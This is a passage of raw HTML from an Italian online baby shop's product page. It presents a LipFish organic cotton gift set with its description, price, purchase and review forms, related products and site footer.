data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/a/baby-gift-set-organic-blue-elephant_1_.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></div> <div class="item-thumb" data-owl="2"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/a/baby-gift-set-organic-cerise-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></div> <div class="item-thumb" data-owl="3"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/a/baby-gift-set-turquoise-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></div> </div></div> </div> </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content has-sticky-menu"> <div class="product-info-main"> <h1 class="product-name">Set regalo LipFish in cotone biologico in vari colori e fantasie</h1> <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html#review-add">Sii il primo a recensire questo prodotto</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="19672" data-price-box="product-id-19672"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-19672" data-price-amount="30" data-price-type="finalPrice" class="price-wrapper " ><span class="price">30,00 €</span></span> <meta itemprop="price" content="30" /><meta itemprop="priceCurrency" content="EUR" /></span> </div></div> <div class="product attribute overview"> <div class="value std" itemprop="description"><p>Allegri e tutti colorati, i <strong>set della LipFish</strong> sono un'ottima idea regalo per i più piccolini!</p><p>Questi dolci completini composti da un <strong>body e una copertina</strong>, un <strong>body e un cappellino</strong> oppure un <strong>body con pantaloncino e pupazzetto</strong> vi faranno innamorare con le loro simpatiche fantasie!</p><p>Realizzati in<strong> 100% cotone biologico di alta qualità</strong>, sono perfetti per la pelle dei neonati, perchè <strong>estremamente morbidi e delicati</strong>.</p><p>Con i set LipFish farete un regalo originale per festeggiare la nascita di un nuovo bambino e colorare la sua vita di allegria!</p><p> </p><p><strong>Materiale:</strong> 100% cotone biologico</p><p><strong>Certificati Oeko-Tex®️</strong></p><p> </p><p> </p></div></div> <div class="product-add-form"><form data-product-sku="Set regalo LipFish in cotone biologico in vari colori e fantasie" action="https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~/product/19672/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="19672" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="19672" /><input name="form_key" type="hidden" value="6oZKxfq7vDGejpJH" /> <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori"><div class="fieldset" tabindex="0"> <div class="field configurable required"><label class="label" for="attribute92"><span>Colore</span></label> <div class="control"><select name="super_attribute[92]" data-selector="super_attribute[92]" data-validate="{required:true}" id="attribute92" class="super-attribute-select"><option value="">Scegli un&#039;opzione...</option></select></div></div> <div class="field configurable required"><label class="label" for="attribute180"><span>Taglia</span></label> <div class="control"><select name="super_attribute[180]" data-selector="super_attribute[180]" data-validate="{required:true}" id="attribute180" class="super-attribute-select"><option value="">Scegli un&#039;opzione...</option></select></div></div> </div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div id="payment-request-button" class="payment-request-button action tocart">&nbsp;</div> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.elobaby.net\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.elobaby.net\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.elobaby.net\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=WJGCT5BDR24R2&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":""}}}}'></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qtà</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="Aggiungi al Carrello" class="action primary tocart" id="product-addtocart-button"><span>Aggiungi al Carrello</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":19672,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~"}}' data-action="add-to-wishlist" title="Aggiungi alla lista desideri"><span class="pe-7s-like"></span></button> <button type="button" class="action tocompare" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"19672","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~"}}' data-role="add-to-links" title="Aggiungi al confronto"><span class="pe-7s-graph3"></span></button> <div class="clearfix"></div></div><div class="clearfix"></div></div> </div> </form></div> <div class="extra_popup"> </div> <div class="product-sub-infomation"><div class="product-info-stock-sku"> <div class="stock available" title="Disponibilita'">Disponibilita':<span>Disponibile</span></div> </div> <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">Set regalo LipFish in cotone biologico in vari colori e fantasie</span></div> </div></div></div></div></div><div class="mt-product-service"> <div class="container"> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere <br> in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="esa_badge_bonus_1266978_resp2_o"></div></div> <div class="product info detailed after-content"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu"> <div class="data item title" aria-labeledby="tab-label-attributedescription-title" data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription"><a class="data switch" tabindex="-1" data-toggle="switch" href="#attributedescription" id="tab-label-attributedescription-title">Dettagli</a></div> <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">Recensioni</a></div> </div><div class="product-data-items-content"> <div class="title-accordion active accordion-attributedescription" data-toggle="#attributedescription">Details</div><div class="data item content" id="attributedescription" data-role="content"> <div class="product attibute description"><div class="value"><p><strong>LipFish</strong> è un brand svedese nato nel 2006. Grazie al successo ottenuto in Svezia la compagnia ha deciso di investire nel mercato europeo. I prodotti realizzati da LipFish sono tutti prodotti con cotone biologico con colori molto vivaci e disegni attraenti che conquistano sia le mamme che i loro bimbi. </p></div></div></div> <div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">Scrivi la tua recensione</h3></div><div class="block-content"> <form action="https://www.elobaby.net/review/product/post/id/19672/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="6oZKxfq7vDGejpJH" /> <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset review-fieldset" data-hasrequired=""><h4>Stai recensendo:<span>Set regalo LipFish in cotone biologico in vari colori e fantasie</span></h4> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Qualità_rating_label"><span>Qualità</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[1]" id="Qualità_1" value="1" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_1_label" /><label class="rating-1" for="Qualità_1" title="1 star" id="Qualità_1_label"><span>1 star</span></label> <input type="radio" name="ratings[1]" id="Qualità_2" value="2" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_2_label" /><label class="rating-2" for="Qualità_2" title="2 stars" id="Qualità_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_3" value="3" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_3_label" /><label class="rating-3" for="Qualità_3" title="3 stars" id="Qualità_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_4" value="4" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_4_label" /><label class="rating-4" for="Qualità_4" title="4 stars" id="Qualità_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_5" value="5" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_5_label" /><label class="rating-5" for="Qualità_5" title="5 stars" id="Qualità_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Valore_rating_label"><span>Valore</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[2]" id="Valore_1" value="6" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_1_label" /><label class="rating-1" for="Valore_1" title="1 star" id="Valore_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="Valore_2" value="7" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_2_label" /><label class="rating-2" for="Valore_2" title="2 stars" id="Valore_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_3" value="8" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_3_label" /><label class="rating-3" for="Valore_3" title="3 stars" id="Valore_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_4" value="9" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_4_label" /><label class="rating-4" for="Valore_4" title="4 stars" id="Valore_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_5" value="10" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_5_label" /><label class="rating-5" for="Valore_5" title="5 stars" id="Valore_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[3]" id="Prezzo_1" value="11" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_1_label" /><label class="rating-1" for="Prezzo_1" title="1 star" id="Prezzo_1_label"><span>1 star</span></label> <input type="radio" name="ratings[3]" id="Prezzo_2" value="12" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_2_label" /><label class="rating-2" for="Prezzo_2" title="2 stars" id="Prezzo_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_3" value="13" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_3_label" /><label class="rating-3" for="Prezzo_3" title="3 stars" id="Prezzo_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_4" value="14" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_4_label" /><label class="rating-4" for="Prezzo_4" title="4 stars" id="Prezzo_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_5" value="15" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_5_label" /><label class="rating-5" for="Prezzo_5" title="5 stars" id="Prezzo_5_label"><span>5 stars</span></label> </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>Nickname&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>Riepilogo&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>Recensione&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>Invia recensione</span></button></div></div></form></div></div> </div> </div></div></div> <div class="block upsell-products-list upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"> <div class="content-heading"><h3 class="title text-uppercase"><span id="block-upsell-heading" role="heading" aria-level="2">Ti potrebbe interessare</span></h3></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products wrapper grid row products-grid slider-1-row products-upsell"><div id="upsell-owl-carousel" class="products list items product-items owl-carousel"> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/catalog/product/view/id/19620/s/maglietta-per-bambino-in-cotone-biologico-lipfish-in-vari-colori/" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Maglietta per bambino in cotone biologico Lipfish in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/p/u/purple-shirt-with-unicorn_2.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Maglietta per bambino in cotone biologico Lipfish in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/7/1/716vntszpyl._ac_ux679__2.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/19620/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/catalog/product/view/id/19620/s/maglietta-per-bambino-in-cotone-biologico-lipfish-in-vari-colori/">Maglietta per bambino in cotone biologico Lipfish in vari colori</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="19620" data-price-box="product-id-19620"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-19620" data-price-amount="22" data-price-type="finalPrice" class="price-wrapper " ><span class="price">22,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/vestito-da-bimba-lipfish-in-cotone-biologico-con-manica-corta-in-vari-colori-e-taglie.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Vestito da bimba LipFish in cotone biologico con manica corta in vari colori e taglie" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/g/r/green-dress-with-ant_1__4.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Vestito da bimba LipFish in cotone biologico con manica corta in vari colori e taglie" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/y/e/yellow-monkey-dress_3.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/19663/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/vestito-da-bimba-lipfish-in-cotone-biologico-con-manica-corta-in-vari-colori-e-taglie.html">Vestito da bimba LipFish in cotone biologico con manica corta in vari colori e taglie</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="19663" data-price-box="product-id-19663"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-19663" data-price-amount="27" data-price-type="finalPrice" class="price-wrapper " ><span class="price">27,00 €</span></span> </span> </div> </div></div></div></div></div></div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div></div></section><div class="page-bottom"><div class="content"> </div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" 